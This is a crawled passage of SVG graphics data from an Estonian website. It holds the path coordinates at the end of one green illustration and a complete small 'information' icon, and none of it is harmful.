L388.831359,165.904078 L390.964328,166.727835 C392.415147,167.384162 393.739518,167.615216 395.083855,167.933333 C396.458139,168.224662 397.715959,168.63654 399.196726,168.860897 C402.134966,169.30961 405.023293,169.865479 408.004792,170.180248 C413.891255,170.953775 419.797684,171.492901 425.514442,172.293218 C428.362838,172.597941 431.197924,173.220782 433.943165,173.672843 C435.320777,173.893851 436.678424,174.369353 438.016105,174.697517 L440.009317,175.239991 C440.382005,175.353843 440.575003,175.373935 441.087448,175.558108 L441.999201,175.946547 L443.792759,176.720074 L445.602955,177.768188 C446.850792,178.434561 447.805803,179.285106 448.853986,180.038543 C450.83056,181.655919 452.577532,183.353662 454.181419,185.001176 C457.399175,188.262718 460.244243,191.350133 463.478637,192.920629 C466.689738,194.494473 470.030614,194.390667 472.519633,193.576955 C475.021962,192.800079 476.912019,191.839029 478.106615,191.072198 C479.341142,190.3489 480,189.960461 480,189.960461 C480,189.960461 479.367763,190.392431 478.186477,191.196097 C477.031812,192.046643 475.211633,193.138288 472.686011,194.109384 C470.200319,195.113965 466.613204,195.502404 462.989485,194.015623 C459.362438,192.535539 456.194596,189.488308 452.793824,186.477911 C449.366432,183.403891 445.716092,180.336569 440.911087,178.762724 L439.982697,178.434561 L439.137495,178.26713 L437.234128,177.885389 C435.943032,177.664381 434.698523,177.302732 433.344203,177.178833 C430.64222,176.920991 427.940237,176.502415 425.091841,176.388562 C419.444962,175.976684 413.561826,175.836043 407.508984,175.450953 C404.500865,175.333752 401.412884,174.962056 398.328231,174.690819 C396.794223,174.566921 395.100492,174.181831 393.483296,173.923989 C391.846133,173.63266 390.152403,173.371469 388.77479,172.852435 L386.58858,172.169319 L385.497138,171.827762 L385.224278,171.740698 L385.087848,171.700515 L385.021296,171.677074 L384.671902,171.536433 L384.129509,171.261847 L379.793691,169.041722 C378.309597,168.368652 376.958605,167.451134 375.637562,166.466644 C374.326501,165.488851 372.915613,164.628259 371.694396,163.539962 C366.683083,159.24705 362.8464,153.865841 359.928125,148.441099 C357.059763,142.966129 355.169706,137.524645 353.3462,132.528525 C351.585918,127.559194 349.955411,123.005091 348.15187,119.160891 C347.296686,117.185214 346.231865,115.554443 345.380008,113.863397 C344.328497,112.356525 343.356848,110.930019 342.405164,109.634108 C341.330361,108.472142 340.325436,107.387194 339.397045,106.382612 C338.428724,105.602387 337.540264,104.885785 336.741648,104.236156 C336.348995,103.907992 335.97298,103.593224 335.626913,103.301895 C335.111141,103.003869 334.628644,102.722586 334.179422,102.464743 C333.284307,101.942361 332.518967,101.500345 331.90004,101.138696 C330.662186,100.422094 330,100.040353 330,100.040353 L336.851457,89 Z" id="Fill-61" fill="#1B8839"></path>
            <path d="M274,59.5432248 C274,59.5432248 274.532338,59.1611188 275.537125,58.4401015 C276.508641,57.7257295 278.085691,56.6491875 279.812461,55.3334139 C281.432764,53.9977043 283.399086,52.5955416 285.724736,50.5055881 C288.060367,48.5319277 290.625568,46.1529028 293.473575,43.4848064 C296.331562,40.8100646 299.385849,37.8030568 302.929221,34.639884 C306.442649,31.5066151 310.368639,28.1474053 315.113098,25.2965626 C319.76107,22.4058479 325.227512,20.006887 330.970104,18.9967982 C333.811456,18.2525222 336.71935,18.2923941 339.587319,18 C342.418689,18.1628104 345.316602,18.0132906 348.068122,18.4851084 C353.621069,19.0466381 359.1108,20.4089289 364.311073,22.6317888 C369.378261,24.7217423 373.966346,27.386516 378.17514,30.2273908 C382.420532,33.0184257 386.200129,36.1217906 389.670305,39.1454117 C393.077266,42.2487767 396.194768,45.2823657 398.806549,48.3192775 C401.478218,51.2963813 403.714036,54.207032 405.560582,56.8684831 C406.528771,58.1643207 407.303988,59.4734489 408.039279,60.6629614 C408.79786,61.8391832 409.439992,62.9489519 409.952367,63.9922673 C411.080258,66.0190902 411.808895,67.6837431 412.264709,68.8367063 C412.743813,69.9730562 413,70.5777805 413,70.5777805 C413,70.5777805 412.683925,69.9996375 412.088372,68.9197729 C411.519436,67.8232949 410.634425,66.2549991 409.320216,64.3743732 C408.711355,63.4041563 407.96941,62.3774542 407.107688,61.3009122 C406.265929,60.2077569 405.380918,59.0115991 404.302935,57.8386999 C402.233472,55.429771 399.771411,52.8214825 396.880152,50.1999033 C394.052109,47.5185163 390.731653,44.8969371 387.161664,42.255422 C383.531787,39.6936507 379.62576,37.1086208 375.360405,34.8957289 C371.134975,32.6296744 366.610106,30.6028514 361.908899,29.2106567 C357.397338,27.7985259 352.486524,27.05425 347.509168,27.0741859 C345.023816,26.8947623 342.634951,27.3233855 340.232778,27.3931614 C337.930418,27.9148191 335.551534,28.0676615 333.425511,28.9149399 C329.033726,30.1509696 325.187587,32.3638615 321.727392,35.0386033 C318.237254,37.6435691 315.15635,40.8399686 312.241802,44.0430134 C309.337235,47.2194768 306.609005,50.5155561 303.990569,53.5225639 C301.368807,56.5395397 298.896764,59.3538331 296.56446,61.7793753 C294.351932,64.2215308 291.986356,66.3712922 290.206353,68.1323023 C288.423022,69.7936326 287.108813,70.8967559 286.173895,71.7440343 C285.248959,72.5647315 284.753219,73 284.753219,73 L274,59.5432248 Z" id="Fill-63" fill="#1B8839"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pigipada.ee/wp-content/themes/pigipada/css/info.svg
body_size: 4353
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>information</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Tooted---Kategooria---Pindamine" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1164.000000, -400.000000)">
        <g id="Group-7-Copy" transform="translate(1131.000000, 376.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group-8" transform="translate(33.000000, 21.000000)">
                <g id="information" transform="translate(0.000000, 3.000000)">
                    <path d="M7.08675799,5.21643836 C7.11598174,5.27488584 7.14520548,5.33333333 7.17442922,5.37716895 C7.20365297,5.42100457 7.24748858,5.46484018 7.27671233,5.5086758 C7.32054795,5.55251142 7.36438356,5.59634703 7.42283105,5.64018265 C7.46666667,5.66940639 7.52511416,5.71324201 7.59817352,5.72785388 C7.656621,5.75707763 7.71506849,5.7716895 7.78812785,5.78630137 C7.86118721,5.80091324 7.9196347,5.80091324 7.97808219,5.80091324 C8.03652968,5.80091324 8.10958904,5.80091324 8.16803653,5.78630137 C8.22648402,5.7716895 8.28493151,5.75707763 8.32876712,5.72785388 L8.343379,5.72785388 C8.40182648,5.69863014 8.46027397,5.66940639 8.51872146,5.62557078 C8.56255708,5.59634703 8.60639269,5.55251142 8.65022831,5.5086758 L8.66484018,5.49406393 C8.7086758,5.45022831 8.73789954,5.40639269 8.76712329,5.36255708 C8.79634703,5.31872146 8.82557078,5.27488584 8.84018265,5.21643836 C8.84018265,5.20182648 8.84018265,5.20182648 8.85479452,5.18721461 C8.88401826,5.12876712 8.89863014,5.05570776 8.91324201,4.99726027 C8.92785388,4.93881279 8.92785388,4.86575342 8.92785388,4.80730594 C8.92785388,4.74885845 8.92785388,4.67579909 8.91324201,4.6173516 C8.89863014,4.55890411 8.88401826,4.50045662 8.85479452,4.42739726 C8.8109589,4.32511416 8.75251142,4.23744292 8.67945205,4.16438356 C8.66484018,4.14977169 8.66484018,4.14977169 8.65022831,4.13515982 C8.60639269,4.0913242 8.56255708,4.06210046 8.50410959,4.01826484 C8.4456621,3.9890411 8.40182648,3.95981735 8.343379,3.93059361 C8.28493151,3.90136986 8.22648402,3.88675799 8.16803653,3.87214612 C8.09497717,3.85753425 8.03652968,3.85753425 7.97808219,3.85753425 C7.9196347,3.85753425 7.84657534,3.85753425 7.78812785,3.87214612 C7.72968037,3.88675799 7.67123288,3.90136986 7.61278539,3.93059361 L7.59817352,3.93059361 C7.53972603,3.95981735 7.48127854,3.9890411 7.43744292,4.01826484 C7.37899543,4.06210046 7.33515982,4.0913242 7.2913242,4.13515982 C7.24748858,4.17899543 7.20365297,4.22283105 7.17442922,4.26666667 C7.14520548,4.31050228 7.11598174,4.36894977 7.08675799,4.42739726 C7.05753425,4.48584475 7.04292237,4.54429224 7.0283105,4.60273973 C7.01369863,4.67579909 7.01369863,4.73424658 7.01369863,4.79269406 C7.01369863,4.85114155 7.01369863,4.92420091 7.0283105,4.9826484 C7.04292237,5.09954338 7.07214612,5.15799087 7.08675799,5.21643836 Z" id="Shape"></path>
                    <path d="M9.11780822,10.5643836 L8.78173516,10.5643836 L8.78173516,6.98447489 C8.78173516,6.77990868 8.62100457,6.60456621 8.40182648,6.60456621 L6.86757991,6.60456621 C6.6630137,6.60456621 6.48767123,6.7652968 6.48767123,6.98447489 L6.48767123,7.77351598 C6.48767123,7.97808219 6.64840183,8.15342466 6.86757991,8.15342466 L7.17442922,8.15342466 L7.17442922,10.5789954 L6.86757991,10.5789954 C6.6630137,10.5789954 6.48767123,10.739726 6.48767123,10.9589041 L6.48767123,11.7479452 C6.48767123,11.9525114 6.64840183,12.1278539 6.86757991,12.1278539 L9.11780822,12.1278539 C9.32237443,12.1278539 9.49771689,11.9671233 9.49771689,11.7479452 L9.49771689,10.9589041 C9.49771689,10.739726 9.32237443,10.5643836 9.11780822,10.5643836 Z" id="Shape"></path>
                    <path d="M7.99269406,0 C3.57990868,0 0,3.57990868 0,7.99269406 C0,12.4054795 3.57990868,15.9853881 7.99269406,15.9853881 C12.4054795,15.9853881 15.9853881,12.4054795 15.9853881,7.99269406 C15.9853881,3.57990868 12.4054795,0 7.99269406,0 Z M7.99269406,14.9333333 C4.16438356,14.9333333 1.05205479,11.8210046 1.05205479,7.99269406 C1.05205479,4.16438356 4.16438356,1.05205479 7.99269406,1.05205479 C11.8210046,1.05205479 14.9333333,4.16438356 14.9333333,7.99269406 C14.9333333,11.8210046 11.8210046,14.9333333 7.99269406,14.9333333 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>